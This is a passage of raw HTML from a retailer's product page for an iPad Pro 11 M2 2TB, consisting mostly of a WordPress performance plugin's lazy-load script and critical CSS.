

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetaffair.com.sg/product/ipad-pro-11-m2-2tb-wificellular-local-set-copy/
body_size: 36218
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: https://ogp.me/ns/product#" prefix="og: https://ogp.me/ns#">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>iPad Pro 11 M2 4th Gen 2TB Wi-Fi + Cellular (Local Set) - Gadget Affair</title>
<style id="rocket-critical-css">.ht-ctc-chat{--side:right}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--button_padding:11px 23px}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-bars:before{content:"\f0c9"}.awb-icon-spinner:before{content:"\f110"}.product{position:relative}.product .avada-product-images-global{margin-right:30px}.product .avada-product-images-global .woocommerce-product-gallery{float:left}.product .summary.entry-summary{margin-left:530px}.product .entry-summary .summary-container{float:left;width:100%}#main .product .product_title{margin:0}.cart-loading{display:none;z-index:100;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center}.cart-loading .awb-icon-spinner{animation:mask 1s linear infinite;display:inline-block;line-height:70px}.cart-loading i{display:inline-block;height:70px;width:70px;line-height:70px;border-radius:50%;background-clip:padding-box;background-color:rgba(0,0,0,.7);font-size:25px;color:#fff}.onsale{-webkit-backface-visibility:hidden;z-index:98;color:#fff;position:absolute;display:inline-block;border-style:solid;line-height:1;padding-top:var(--fusion-woo-sale-badge-padding-top,.5em);padding-right:var(--fusion-woo-sale-badge-padding-right,.5em);padding-bottom:var(--fusion-woo-sale-badge-padding-bottom,.5em);padding-left:var(--fusion-woo-sale-badge-padding-left,.5em)}.woo-sale-badge-circle .onsale{line-height:0;border-radius:50%;padding:0 .3em}.woo-sale-badge-circle .onsale:after,.woo-sale-badge-circle .onsale:before{content:"";width:100%;padding-top:calc(50% + .3em);display:block}.onsale{top:20px;left:15px}.product .price{margin:5px 0 0}.product .product-border{z-index:auto;clear:none;height:4px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:20px;margin-bottom:20px;box-sizing:content-box}.onsale{font-size:var(--fusion-woo-sale-badge-text-size, "16px");color:var(--fusion-woo-sale-badge-text-color, "#fff");border-width:var(--fusion-woo-sale-badge-width-top) var(--fusion-woo-sale-badge-width-right) var(--fusion-woo-sale-badge-width-bottom) var(--fusion-woo-sale-badge-width-left);border-color:var(--fusion-woo-sale-badge-border-color);background-color:var(--fusion-woo-sale-badge-background-color,--primary_color);border-top-left-radius:var(--fusion-woo-sale-badge-border-top-left-radius,0);border-top-right-radius:var(--fusion-woo-sale-badge-border-top-right-radius,0);border-bottom-right-radius:var(--fusion-woo-sale-badge-border-bottom-right-radius,0);border-bottom-left-radius:var(--fusion-woo-sale-badge-border-bottom-left-radius,0)}.avada-single-product-gallery-wrapper{position:relative;min-width:0}.woocommerce-product-gallery{position:relative}.avada-product-images-global{float:left}.avada-product-images-thumbnails-bottom .avada-product-gallery{flex-wrap:wrap}.avada-product-gallery{display:flex}.avada-product-gallery .avada-product-gallery-lightbox-trigger{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.woocommerce-tabs{clear:both}.woocommerce-tabs{overflow:hidden;padding-top:60px}.woocommerce-tabs>.tabs{list-style:none;padding:0;margin:0;width:220px;float:left}.woocommerce-tabs .tabs li a{display:block;padding:10px 0;border-bottom:1px solid #e7e6e6}.woocommerce-tabs .panel{border:1px solid #e7e6e6;margin-left:240px}.woocommerce-tabs .panel{padding:40px}.woo-tabs-horizontal .woocommerce-tabs>.tabs{width:100%;margin:0;border-bottom:1px solid #ddd}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:left}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{border:1px solid transparent!important;padding:10px 20px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border:1px solid #ddd;border-bottom:none;min-height:40px;margin-bottom:-1px}.woo-tabs-horizontal .woocommerce-tabs .entry-content{float:left;margin:0;width:100%;border-top:none}.woocommerce input[type=number]{-moz-appearance:textfield}.woocommerce input[type=number].qty::-webkit-inner-spin-button,.woocommerce input[type=number].qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce button.button{margin:0}.woocommerce .single_add_to_cart_button,.woocommerce button.button{margin-top:-1px}.woocommerce .woocommerce-container{width:100%}.product .entry-summary .price{display:inline-block;margin-top:10px}.entry-summary .summary-container .avada-availability{display:none}.product-type-simple .entry-summary .summary-container .avada-availability{display:inline-block;margin:0 5px}.woocommerce .single_add_to_cart_button,.woocommerce button.button{font-weight:700}.woocommerce-tabs>.tabs .active a{background-color:var(--content_bg_color)}.woocommerce-tabs .tabs li.active a{color:var(--primary_color)}.fusion-body .quantity{border-radius:var(--form_border_radius)}.fusion-body .quantity,.fusion-body .quantity .qty{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.single-product .avada-product-images-global .woocommerce-product-gallery{width:var(--woocommerce_single_gallery_size)}.fusion-secondary-menu-icon{background-color:var(--woo_cart_bg_color)}#main .product .product_title{color:var(--link_color)}@keyframes mask{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.summary .cart{display:flex;align-items:center;flex-wrap:wrap}form.cart{margin-bottom:25px;margin-top:25px}.product .summary .cart .quantity{float:left;margin:20px 20px 20px 0}.product_meta{padding-top:20px}.product_meta>span{display:block}*{box-sizing:border-box}input[type=number]{-webkit-appearance:none;-webkit-border-radius:0}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size, 16px);font-family:var(--body_typography-font-family, inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{font-family:var(--body_typography-font-family, inherit);vertical-align:middle;color:var(--body_typography-color)}form{margin:0;padding:0;border-style:none}#main{padding:55px 10px 45px;clear:both}#content{width:71.1702128%;float:left;min-height:1px}.input-text,input[type=number]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;width:100%;box-sizing:border-box}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-body .quantity{display:flex;align-items:center;justify-content:space-around;border:1px solid;overflow:hidden}.fusion-body .quantity .qty{float:left;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;border-radius:0;-webkit-appearance:none;-moz-appearance:textfield}.fusion-body .quantity .qty{background:0 0;border-left:1px solid;border-right:1px solid}.fusion-page-load-link{display:none}.fusion-disable-outline input{outline:0}.single h1.entry-title{margin-top:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-right #toTop{right:75px}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-header-v5 .fusion-header{border-bottom:1px solid transparent}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-contact-info{line-height:43px}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-header-v5 .fusion-main-menu{float:none}.fusion-header-v5 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-menu-align-center .fusion-menu{justify-content:center}.fusion-header-v5.fusion-logo-center .fusion-logo{float:none;text-align:center}.fusion-header-v5.fusion-logo-center .fusion-logo a{display:inline-block}.fusion-logo{display:block;float:left;max-width:100%}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto}.fusion-secondary-menu{position:relative;z-index:210}.fusion-secondary-menu ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-secondary-menu li{position:relative}.fusion-secondary-menu .fusion-secondary-menu-icon{padding-left:13px;padding-right:13px}.fusion-secondary-menu-cart>a{text-transform:uppercase}.fusion-secondary-menu-icon{min-width:176px;text-align:center}.fusion-secondary-menu-icon .menu-text{width:100%}.fusion-secondary-menu-icon .menu-text:before{font-family:awb-icons;content:"\f07a";margin-right:10px}.fusion-secondary-menu-icon .menu-text:after{font-family:awb-icons;content:"\e61f";margin-left:10px}.fusion-caret{margin-left:9px}.fusion-caret .fusion-dropdown-indicator{vertical-align:middle}.fusion-caret .fusion-dropdown-indicator:before{content:"\f107";font-family:awb-icons;font-style:normal}.fusion-megamenu-icon{display:inline-block;width:26px}.fusion-mobile-navigation{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.fusion-header-wrapper .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu .sub-menu{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu{box-shadow:1px 1px 30px 